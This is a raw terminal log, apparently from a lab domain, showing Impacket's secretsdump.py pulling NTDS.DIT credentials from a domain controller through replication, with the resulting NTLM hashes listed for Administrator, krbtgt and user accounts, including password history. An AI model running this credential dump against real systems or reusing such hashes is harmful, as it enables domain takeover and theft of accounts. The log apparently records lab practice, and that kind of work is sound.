 root@packer-vmware-iso:~# secretsdump.py lab/buff@192.168.0.2 -ntds ntds -history -just-dc-ntlm
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
lab.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:9307ee5abf7791f3424d9d5148b20177:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fe19229b5613f101509b5069179dd3f3:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Hacker:1103:aad3b435b51404eeaad3b435b51404ee:9307ee5abf7791f3424d9d5148b20177:::
lkys\lkys:1108:aad3b435b51404eeaad3b435b51404ee:9307ee5abf7791f3424d9d5148b20177:::
lkys\lkys_history0:1108:aad3b435b51404eeaad3b435b51404ee:ab15c879b7a33ca332d3b44f9055f80a:::
lab.local\chry:1113:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
lab.local\chry_history0:1113:aad3b435b51404eeaad3b435b51404ee:9307ee5abf7791f3424d9d5148b20177:::
lab.local\buff:1121:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
lab.local\$U31000-VAL09FJCM4P3:1150:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
lab.local\SM_302dedb3f9b64d8a8:1151:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
lab.local\SM_37835562452740afb:1152:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
lab.local\SM_d65a9f70c4be4e389:1153:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
lab.local\SM_dda68df286f84e9db:1154:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
lab.local\SM_0ba268d846b0481c9:1155:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::